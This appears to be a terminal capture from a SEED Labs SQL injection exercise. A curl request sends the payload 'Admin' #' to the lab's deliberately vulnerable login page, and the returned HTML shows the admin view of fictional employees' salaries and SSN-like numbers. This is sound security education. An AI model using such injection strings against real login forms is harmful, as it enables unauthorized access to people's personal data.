 [10/29/21]seed@VM:~$ curl 'http://www.seedlabsqlinjection.com/unsafe_home.php?username=Admin%27%20%23';
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">

  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a>

      <ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><li class='nav-item active'><a class='nav-link' href='unsafe_home.php'>Home <span class='sr-only'>(current)</span></
a></li><li class='nav-item'><a class='nav-link' href='unsafe_edit_frontend.php'>Edit Profile</a></li></ul><button onclick='logout()' type='button' id='logoffBtn' class='nav-link my-2 my-lg-0'>Lo
gout</button></div></nav><div class='container'><br><h1 class='text-center'><b> User Details </b></h1><hr><br><table class='table table-striped table-bordered'><thead class='thead-dark'><tr><th 
scope='col'>Username</th><th scope='col'>EId</th><th scope='col'>Salary</th><th scope='col'>Birthday</th><th scope='col'>SSN</th><th scope='col'>Nickname</th><th scope='col'>Email</th><th scope=
'col'>Address</th><th scope='col'>Ph. Number</th></tr></thead><tbody><tr><th scope='row'> Alice</th><td>10000</td><td>2500</td><td>9/20</td><td>10211002</td><td></td><td></td><td></td><td></td><
/tr><tr><th scope='row'> Boby</th><td>20000</td><td>30000</td><td>4/20</td><td>10213352</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Ryan</th><td>30000</td><td>50000</td><td
>4/10</td><td>98993524</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Samy</th><td>40000</td><td>90000</td><td>1/11</td><td>32193525</td><td></td><td></td><td></td><td></td></
tr><tr><th scope='row'> Ted</th><td>50000</td><td>110000</td><td>11/3</td><td>32111111</td><td></td><td></td><td></td><td></td></tr><tr><th scope='row'> Admin</th><td>99999</td><td>400000</td><t
d>3/5</td><td>43254314</td><td></td><td></td><td></td><td></td></tr></tbody></table>      <br><br>
      <div class="text-center">
        <p>
          Copyright &copy; SEED LABs
        </p>
      </div>
    </div>
    <script type="text/javascript">
    function logout(){
      location.href = "logoff.php";
    }
    </script>
  </body>
[10/29/21]seed@VM:~$